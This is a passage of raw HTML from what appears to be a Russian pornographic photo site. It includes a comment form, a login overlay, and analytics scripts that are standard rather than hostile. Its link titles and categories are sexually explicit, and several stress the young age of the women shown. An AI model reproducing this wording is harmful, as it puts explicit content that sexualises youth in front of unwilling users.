/></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	<div class="sep-input secur clearfix">
		<div class="label"><label>Защита от спама:</label></div>
		<div class="input">
			
			
			
			<div class="sec-label">Подтвердите, что вы не робот:<span class="impot">*</span> </div>
			<div class="sec-capcha clearfix"><div class="g-recaptcha" data-sitekey="6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></div>
			
		</div>
	</div>
	<div class="sep-submit">
		<button name="submit" class="fbutton" type="submit"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="155"><input type="hidden" name="user_hash" value="7073af12a0907539341028303f47ed8439c54ab1"></form>
	</div>
</div>

<div class="related">
	<div class="related-title">Похожие фото</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/red/411-molodenkaya-18-19-letnyaya-devushka.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554422397_05.jpg" alt="Молоденькая 18-19 летняя девушка">


		</div>
		<div class="item-desc">
			<div class="item-title">Молоденькая 18-19 летняя девушка</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/tits/97-mokrye-trusiki-mayka-i-siski.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554323543_01.jpg" alt="Мокрые трусики, майка и сиськи">


		</div>
		<div class="item-desc">
			<div class="item-title">Мокрые трусики, майка и сиськи</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/hairy/168-volosataya-piska-v-dushe.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554327257_13.jpg" alt="Волосатая писька в душе">


		</div>
		<div class="item-desc">
			<div class="item-title">Волосатая писька в душе</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/teen/266-golaya-v-rubashke-pokazala-kisku.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554340047_08.jpg" alt="Голая в рубашке показала киску">


		</div>
		<div class="item-desc">
			<div class="item-title">Голая в рубашке показала киску</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/160-zasunula-palec-v-pisku.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554326890_11.jpg" alt="Засунула палец в письку">


		</div>
		<div class="item-desc">
			<div class="item-title">Засунула палец в письку</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/735-baklazhan-v-popke.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554557241_13.jpg" alt="Баклажан в попке">


		</div>
		<div class="item-desc">
			<div class="item-title">Баклажан в попке</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/teen/244-rozovaya-kiska-molodoy-krasotki.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554338947_04.jpg" alt="Розовая киска молодой красотки">


		</div>
		<div class="item-desc">
			<div class="item-title">Розовая киска молодой красотки</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/757-popka-krasotki-rakom.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554559663_16.jpg" alt="Попка красотки раком">


		</div>
		<div class="item-desc">
			<div class="item-title">Попка красотки раком</div>
		</div>
	</a>
</div>

	</div>
</div>


<div temprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
	<meta itemprop="bestRating" content="10" />
	<meta itemprop="ratingValue" content="nan" />
	<meta itemprop="ratingCount" content="140" />
	<meta itemprop="itemReviewed" content="Влажная киска красотки" />

</div> 
                    
                    
				</div>
				


			</div>
			
			<aside class="main-right">
			    <div class="side-box">
                    <div class="dle_b_right" data-dlebid="1" data-dlebviews="yes" data-dlebclicks="yes" ><div class="sidebanner"><a href="https://nsk.siblaguna.biz" title="Интим-знакомства на nsk.siblaguna.biz" target="_blank"><img src="/uploads/banner-laguna11.png"/></a></div></div>
                    
					<div class="side-title"><i class="fa fa-tags"></i>Категории</div>
					<div class="side-content">
						    <ul class="side-nav">
<li><a href="https://fapabelno.org/home/">Домашняя эротика</a>
	</li><li><a href="https://fapabelno.org/playboy/">Playboy</a>
	</li><li class="active"><span>Брюнетки</span>
	</li><li><a href="https://fapabelno.org/blond/">Блондинки</a>
	</li><li><a href="https://fapabelno.org/red/">Рыжие</a>
	</li><li><a href="https://fapabelno.org/teen/">Молодые девушки</a>
	</li><li><a href="https://fapabelno.org/tits/">Груди</a>
	</li><li><a href="https://fapabelno.org/ass/">Попки</a>
	</li><li><a href="https://fapabelno.org/pussy/">Киски</a>
	</li><li><a href="https://fapabelno.org/stockings/">Девушки в чулках</a>
	</li><li><a href="https://fapabelno.org/hairy/">Волосатые письки</a>
	</li><li><a href="https://fapabelno.org/asian/">Азиатки</a>
	</li><li><a href="https://fapabelno.org/japanese/">Японки</a>
	</li><li><a href="https://fapabelno.org/russian/">Русские</a>
	</li><li><a href="https://fapabelno.org/ukrainian/">Украинки </a>
	</li><li><a href="https://fapabelno.org/lesbian/">Лесбиянки</a>
	</li>
    <li class="navi"><a class="navi" href="/categories.html" title="Эротика по категориям">
        <i class="fa fa-bars"></i>
        <span>Все категории</span></a>
</li>
</ul>						
					</div>
				</div>
                
				<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярное</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/blond/831-18-letnjaja-pyshnogrudaja-njasha.html" title="18 летняя пышногрудая няша">
	<div class="top-img"><img src="/uploads/posts/2018-10/thumbs/1540052346_30.jpg" alt="18 летняя пышногрудая няша" /></div>
	<div class="top-item-title">18 летняя пышногрудая няша</div>
</a><a class="top-item" href="https://fapabelno.org/blond/868-molodaja-sochnaja-milashka.html" title="Молодая сочная милашка">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561830384_4.jpg" alt="Молодая сочная милашка" /></div>
	<div class="top-item-title">Молодая сочная милашка</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/863-grudastaja-krasotka-v-chulkah.html" title="Грудастая красотка в чулках">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1559496757_alisa__37_.jpg" alt="Грудастая красотка в чулках" /></div>
	<div class="top-item-title">Грудастая красотка в чулках</div>
</a><a class="top-item" href="https://fapabelno.org/teen/742-krasnaya-piska-18-letney.html" title="Красная писька 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559116_10.jpg" alt="Красная писька 18 летней" /></div>
	<div class="top-item-title">Красная писька 18 летней</div>
</a><a class="top-item" href="https://fapabelno.org/teen/866-20-letnjaja-krasotka-s-volosatoj-kiskoj.html" title="20 летняя красотка с волосатой киской">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561819278_08.jpg" alt="20 летняя красотка с волосатой киской" /></div>
	<div class="top-item-title">20 летняя красотка с волосатой киской</div>
</a><a class="top-item" href="https://fapabelno.org/teen/711-18-letnyaya-pokazala-rozovuyu-kisku.html" title="18 летняя показала розовую киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554498561_05.jpg" alt="18 летняя показала розовую киску" /></div>
	<div class="top-item-title">18 летняя показала розовую киску</div>
</a><a class="top-item" href="https://fapabelno.org/red/738-18-letnyaya-krasotka.html" title="18 летняя красотка">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559009_4.jpg" alt="18 летняя красотка" /></div>
	<div class="top-item-title">18 летняя красотка</div>
</a><a class="top-item" href="https://fapabelno.org/brun/829-20-letnjaja-latinka-zasunula-palec-v-popku.html" title="20 летняя латинка засунула палец в попку">
	<div class="top-img"><img src="/uploads/posts/2018-08/thumbs/1533257826_04.jpg" alt="20 летняя латинка засунула палец в попку" /></div>
	<div class="top-item-title">20 летняя латинка засунула палец в попку</div>
</a>
					</div>
				</div>
				<div class="side-box">
					<div class="side-title"><i class="fa fa-fire"></i>Сейчас смотрят</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/brun/36-nikita-bellucci-golaya-v-vannoy.html" title="Nikita Bellucci голая в ванной">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554318816_09.jpg" alt="Nikita Bellucci голая в ванной" /></div>
	<div class="top-item-title">Nikita Bellucci голая в ванной</div>
</a><a class="top-item" href="https://fapabelno.org/compilations/784-devushki-so-sledami-zagara.html" title="Девушки со следами загара">
	<div class="top-img"><img src="/uploads/posts/2018-06/thumbs/1529967871_1.jpg" alt="Девушки со следами загара" /></div>
	<div class="top-item-title">Девушки со следами загара</div>
</a>
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>
					<li><a href="/?do=feedback">Обратная связь</a></li>
					<li><a href="/disclaimer.html">Соглашение</a></li>
                    <li><a href="https://t.me/+Q7xVUJxCK_Tel4iL" target="_blank" title="Наш сайт в Telegram" rel="nofollow">Телеграм</a></li>
				</ul>
			</div>
			<div class="f-line-two">
				Copyright &copy; 2024 <a href="https://fapabelno.org" target="_blank">Фапабельно</a>. При использование материала ссылка обязательна.
                Зеркало сайта для РФ — <a href="https://f.fapabelno.org">f.fapabelno.org</a>
			</div>
			<div class="counters-box">
			    <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t15.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26498529 = new Ya.Metrika({
                    id:26498529,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26498529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55882243-1', 'auto');
ga('send', 'pageview');
setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<!-- End Google Analytics -->
			</div>
		</footer>
                    
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
	﻿

<div class="login-box">
	<div class="login-title">Авторизация</div>
	<div class="login-social clearfix">
	    <a href="https://oauth.vk.com/authorize?client_id=6395025&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=904ea6d4237e470e378fe3b8c9dce5f6&amp;response_type=code&amp;v=5.90" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/vk.png" /></a>
	    
	    <a href="https://www.facebook.com/dialog/oauth?client_id=146227402739081&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=904ea6d4237e470e378fe3b8c9dce5f6&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/facebook.png" /></a>
	    
	    <a href="https://oauth.yandex.ru/authorize?client_id=19e8cdddcaf64618ae77777649938b1a&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=904ea6d4237e470e378fe3b8c9dce5f6&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/yandex.png" /></a>
	    <a href="https://accounts.google.com/o/oauth2/auth?client_id=787330754127-2u3a1ndaj40ppmkqh2qvgja7dkcl3q07.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=904ea6d4237e470e378fe3b8c9dce5f6&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/google.png" /></a>				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></li>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
